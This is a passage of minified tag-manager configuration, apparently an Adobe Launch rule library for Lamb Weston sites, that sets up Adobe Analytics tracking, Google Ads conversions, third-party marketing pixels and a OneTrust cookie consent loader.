Year",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"timelineYear",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar81",type:"value",value:"%Timeline Year%"}],events:[{name:"event72"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Timeline Year Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL58ef30c5b267469a96b0e8e81179fc94",name:"Adobe Analytics - All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:200}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.getPercentPageViewed(),t.prop5=t._ppvHighestPercentViewed,t.prop8=t._ppvPreviousPage}},trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page Section 1%"},{name:"eVar3",type:"value",value:"%Page Section 2%"},{name:"eVar5",type:"value",value:"%Page Site%"},{name:"eVar6",type:"value",value:"%Page Name%"},{name:"eVar8",type:"value",value:"%Page Type%"},{name:"eVar56",type:"value",value:"%User Auth State%"}],props:[{name:"prop1",type:"alias",value:"eVar2"},{name:"prop2",type:"alias",value:"eVar3"},{name:"prop6",type:"alias",value:"eVar5"},{name:"prop7",type:"alias",value:"eVar8"}],pageName:"%Page Name%"}}}]},{id:"RL5c7d8c7c79d44aecb43f36fe05768cf5",name:"Yelp Global: EHY (US)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:300}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%Page Site%",rightOperand:"^lamb-weston$"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/789166210be7/RCc5e86076c8ad416baa18eb627dedf2fc-source.min.js",language:"html",isExternal:!0}}]},{id:"RL6087ab328b0e4a0da00e7be7aa032b33",name:"Google: EHY: Request Sample Conversion",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Name%",rightOperand:"lamb-weston forms request-a-sample"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"request_sample",options:[],accounts:{1729793520739:{label:"lambw0/reque0+standard",enabled:!0}},callback:null}}]},{id:"RL608ab51fc541433586dd300d42968a93",name:"Google AW: Hero: Take Quiz Pixel (US)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:300}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Fry Quiz Current Step%",rightOperand:1}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Name%",rightOperand:"lamb-weston resources simplified-strengthened findmyfry"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"quiz_interaction",options:[],accounts:{1732219222468:{label:"M3wHCLPQrL4ZEJ70-cQD",enabled:!0}},callback:null}}]},{id:"RL61766284686b44978b0fb645b801374f",name:"Google: EHY: DC Seasoned CC Product Page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Name%",rightOperand:"lamb-weston products f6065"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"seasoned_cc",options:[],accounts:{1729793520739:{label:"lambw0/lwfss00+standard",enabled:!0}},callback:null}}]},{id:"RL61ec2508c883490d8b4d97923ec9e661",name:"Adobe Analytics - Dynamic Media Playback Error",events:[{modulePath:"extension-dmviewers/src/lib/events/dmEvent.js",settings:{dmEventName:"PLAYBACK_ERROR",dmEventTrackName:"DM_EXT_PLAYBACK_ERROR"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar76",type:"value",value:"%DynamicMediaLoadAssetName%"},{name:"eVar78",type:"value",value:"%DynamicMediaPlayPlaybackError_2%"}],events:[{name:"event38"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Dynamic Media Playback_Error",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL625385b3610a4ae08058cd37cf4657d7",name:"Adobe Analytics - Product Category Filter",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-product-productcategory",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar30",type:"value",value:"%Product Search Category Filter Types%"},{name:"eVar31",type:"value",value:"%Product Search Category Filter Values%"},{name:"eVar32",type:"value",value:"%Product Search Category Last Filter Type%"},{name:"eVar33",type:"value",value:"%Product Search Category Last Filter Values%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Category Filter",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6342054ac8c8460f9802702f03e2dbf2",name:"Adobe Analytics - Dynamic Media Play",events:[{modulePath:"extension-dmviewers/src/lib/events/dmEvent.js",settings:{dmEventName:"PLAY",dmEventTrackName:"DM_EXT_PLAY"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar76",type:"value",value:"%DynamicMediaLoadAssetName%"}],events:[{name:"event32"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Dynamic Media Play",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL64e1426dee854b5087039657bb4b20db",name:"Adobe Analytics - Dynamic Media Stop",events:[{modulePath:"extension-dmviewers/src/lib/events/dmEvent.js",settings:{dmEventName:"PAUSE",dmEventTrackName:"DM_EXT_PAUSE"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar76",type:"value",value:"%DynamicMediaLoadAssetName%"}],events:[{name:"event33"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Dynamic Media Stop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL669c0fb1cc1b4876aa451a8bd22295be",name:"Adobe Analytics - Social Share",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-social-share",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-social-platform",this.dataset.name),!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar6",type:"value",value:"%Page Name%"},{name:"eVar48",type:"value",value:"%aa-social-platform%"}],events:[{name:"event30"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Social Share",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6b26020421b84b70b3e9f24b25a7b90f",name:"AdDaptive Engagement: EHY (US)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Page Site%",rightOperand:"^lamb-weston$"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/789166210be7/RCb0417fe0bf21468bafa2ccc0dc93e454-source.min.js",language:"html",isExternal:!0}}]},{id:"RL6bf85e543fcd467d9172a97bf0195ab5",name:"Adobe Analytics - Product Detail Tab Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cmp-product-detail .cmp-product-detail__container p[aria-controls]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-prd-tab",this.getAttribute("aria-controls")),!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"product-detail"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar54",type:"value",value:"%aa-prd-tab%"}],events:[{name:"event59"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Tab Click: %aa-prd-tab%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL737a9c9f58a546089425698378114a9e",name:"Adobe Analytics - Resource Hub Search",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-resource-hub-search",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar62",type:"value",value:"%Resource Hub Search Term%"},{name:"eVar63",type:"value",value:"%Resource Hub Search Current Page%"},{name:"eVar64",type:"value",value:"%Resource Hub Search Number Results%"},{name:"eVar65",type:"value",value:"%Resource Hub Search Number Pages%"}],events:[{name:"event66"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Resource Hub Search",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL75b752bd86194ccd85304aba71d7a5db",name:"OneTrust - Consent Manager",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:100}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for stage.lambweston.com -->\n\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="e9188b20-439c-443f-932e-411b5a06431c-test"></script>\n<script type="text/javascript">\nfunction OptanonWrapper() { }\n</script>\n<!-- OneTrust Cookies Consent Notice end for stage.lambweston.com -->',language:"html"}}]},{id:"RL7b3993912edf4da1885d9dcd176f031c",name:"Adobe Analytics - Product Takeout-Delivery Interaction",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-product-takeoutdelivery",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar38",type:"value",value:"%Product Takeout-Delivery%"}],events:[{name:"event53"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Takeout-Delivery Filter",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL7e7886f9f48f411bb1f3f657c2af55ce",name:"Adobe Analytics - Product Detail Page",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:300}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"product-detail"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=";"+_satellite.getVar("Product SKU")+";;;;eVar18="+_satellite.getVar("Product Name")+"|eVar19="+_satellite.getVar("Product Main Category")+"|eVar20="+_satellite.getVar("Product Brand")+"|eVar21="+_satellite.getVar("Product SKU")+"|eVar22="+_satellite.getVar("Product Cut Size")}},trackerProperties:{events:[{name:"prodView"},{name:"event3"}]}}}]},{id:"RL85c21a8ae5c04538a78e6c7b29015d8b",name:"Adobe Analytics - Fry Quiz",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"fry-quiz-view-start",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar71",type:"value",value:"%Fry Quiz Current Step%"},{name:"eVar72",type:"value",value:"%Fry Quiz Last Step Name%"},{name:"eVar73",type:"value",value:"%Fry Quiz Result%"},{name:"eVar74",type:"value",value:"%Fry Quiz Total Steps%"},{name:"eVar75",type:"value",value:"%Fry Quiz Track%"}],events:[{name:"event68"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Fry Quiz Step Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL85f28d486fe54fe3917992a36ee54a4a",name:"Adobe Analytics - Product Listing Search Pagination",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-product-nextpagination",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-product-prevpagination",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%Product Listing Search Term%"},{name:"eVar50",type:"value",value:"%Product Listing Search Number Pages%"},{name:"eVar51",type:"value",value:"%Product Listing Current Page%"}],events:[{name:"event57"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Search Pagination",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL86c9f65ca4214bb4840d0e95354454a6",name:"LinkedIn Global: EHY (US)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Page Site%",rightOperand:"^lamb-weston$"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/789166210be7/RC0da855398aee4dc1a4e425a57bb23bae-source.min.js",language:"html",isExternal:!0}}]},{id:"RL89440d2a6f4d47c3bee17a4ec7600ca1",name:"Adobe Analytics - Accordion Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-accordion-link.cmp-accordion__button--collapsed",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-accordion-name",this.dataset.name),!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar70",type:"value",value:"%aa-accordion-name%"}],events:[{name:"event49"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"ACDN: %aa-accordion-name%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL89ae8a5d241c4d529cde9d793ec35a98",name:"Adobe Analytics - Product PDF Download",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-product-pdf-download",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-download-pdf-name",this.dataset.name),!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar11",type:"value",value:"%aa-download-pdf-name%"}],events:[{name:"event4"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"PDF Download: %aa-download-pdf-name%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8b54fbf04a884aeb9b0156c921fbeb59",name:"Adobe Analytics - General Tab Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-tab-link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-tab-name",this.dataset.name),!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar54",type:"value",value:"%aa-tab-name%"}],events:[{name:"event48"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"TAB: %aa-tab-name%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL94826e912e4847eeb850030bf7b0ceae",name:"Choozle Global: EHY (US)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%Page Site%",rightOperand:"^lamb-weston$"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/789166210be7/RC8a7e65a842f247e5aa87c1e1a8206ab6-source.min.js",language:"html",isExternal:!0}}]},{id:"RL96beac2c54fb44d987a3bd4953e257d1",name:"Adobe Analytics - Information PDF Download",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-info-pdf-download",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-download-pdf-name",this.dataset.name),!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar11",type:"value",value:"%aa-download-pdf-name%"}],events:[{name:"event29"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"PDF Download: %aa-download-pdf-name%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL97f3fcc2c98d4e00a8415bcb82b41d06",name:"TDC: Facebook Pixel (ES)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Site%",rightOperand:"lamb-weston-es"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/789166210be7/RC1b103444d16e43da88541c71c20c811a-source.min.js",language:"html",isExternal:!0}}]},{id:"RL980d8043188f421bb9b7c6946f2a8f5a",name:"Adobe Analytics - Recipe PDF Download",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-recipe-pdf-download",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-download-pdf-name",this.dataset.name),!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar11",type:"value",value:"%aa-download-pdf-name%"}],events:[{name:"event5"}]}}},{
modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"PDF Download: %aa-download-pdf-name%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9cde268c57bc415db4003fec6668779d",name:"Adobe Analytics - Fry Quiz Form Skip This Step",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"fry-quiz-skip-step",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event69"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Fry Quiz Form Skip Step",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa027b0585feb4c78bf3024519b7c5a32",name:"Adobe Analytics - Send Beacon",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:400}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa139de4847e0428da08d8f616d178f86",name:"Google: EHY: DC NFFD Home Conversion",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Name%",rightOperand:"nffd home"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"nffd_homepage",options:[],accounts:{1729793520739:{label:"lambw0/lwfsn001+standard",enabled:!0}},callback:null}}]},{id:"RLa53663e7136249d187cb4b6ca54fd8a5",name:"Google AW: Hero: Explore Snacks CTA Conversion",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-cta-link",elementProperties:[{name:"data-name",value:"content:lamb-weston:en-us:products.html#f=website~products~categories~snacksappetizers"}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Page Site%",rightOperand:"(^lamb-weston$)|(\\bnffd\\b)"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"explore_snacks",options:[],accounts:{1732219222468:{label:"vDNuCPvq4uAZEJ70-cQD",enabled:!0}},callback:null}}]},{id:"RLa655d8c9e55b491591fa9c5b6d49f3ec",name:"Google: Hero Domestic: NFFD AW Thank You Conversion",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:150}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Page Name%",rightOperand:"nffd thank-you"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"nffd_thankyou",options:[],accounts:{1732219222468:{label:"2-xlCOmEjMcaEJ70-cQD",enabled:!0}},callback:null}}]},{id:"RLa6784040a3b24615a2e9f340fab44a73",name:"Adobe Analytics - Product Listing Search",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-product-search",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%Product Listing Search Term%"},{name:"eVar49",type:"value",value:"%Product Listing Search Number Results%"},{name:"eVar50",type:"value",value:"%Product Listing Search Number Pages%"},{name:"eVar51",type:"value",value:"%Product Listing Current Page%"}],events:[{name:"event56"},{name:"event57"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Search",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa7814486182d435d8478d7522e0d0bd5",name:"Yelp: EHY: Talk to Expert DC Conversion",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Name%",rightOperand:"lamb-weston forms contact-us"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/789166210be7/RC33c7af22c6c949c9b01951274ed564f0-source.min.js",language:"html",isExternal:!0}}]},{id:"RLadaf28208b2847f2b345ac723030b9c4",name:"Google: EHY & Hero: Global Site Tags",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%Page Site%",rightOperand:"(^lamb-weston$)|(\\bnffd\\b)"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/pageview.js",settings:{accounts:{1729793212702:{enabled:!0,options:[]},1729793520739:{enabled:!0,options:[]},1732219222468:{enabled:!0,options:[]}}}}]},{id:"RLb1480224eb614a93b0ec5c598b7e4b79",name:"Adobe Analytics - Completed Form (No Second Form)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:300}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""==_satellite.getVar("Form Name")&&""!=_satellite.getVar("Completed Form Name")&&void 0!==_satellite.getVar("Completed Form Name")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar17",type:"value",value:"%Completed Form Name%"},{name:"eVar60",type:"value",value:"%Completed Form Lead Role%"},{name:"eVar61",type:"value",value:"%Completed Form Lead Segment%"}],events:[{name:"event2"}]}}}]},{id:"RLb1e1c61076d84ff6a5598a56ee659f8f",name:"Adobe Analytics - Top Nav Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-mega-menu-link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-top-nav-menu-name",this.dataset.name),!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar46",type:"value",value:"%aa-top-nav-menu-name%"}],events:[{name:"event46"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Top Nav: %aa-top-nav-menu-name%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbab8d415d6ba4cd8a18bf774b76502f8",name:"Adobe Analytics - Footer Link Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-footer-link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-footer-name",this.dataset.name),!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%aa-footer-name%"}],events:[{name:"event47"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Footer: %aa-footer-name%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbce3c92c898d4b759f7660cce10f1bad",name:"Adobe Analytics - Internal Search Result Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-search-result",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"search"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-search-rank",this.dataset.rank),void 0!==_satellite.getVar("aa-search-rank")&&""!=_satellite.getVar("aa-search-rank")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%aa-search-rank%"}],events:[{name:"event62"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Internal Search Result Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc193c35a60414333b7b54d580d809213",name:"TDC: Facebook Pixel (BR)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Site%",rightOperand:"lamb-weston-pt-br"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/789166210be7/RCa39e085b22f0491184c5a648c3f9ac61-source.min.js",language:"html",isExternal:!0}}]},{id:"RLc313ade684ad4251b2ba8c1d8ff6b5eb",name:"Adobe Analytics - Product Skin-On 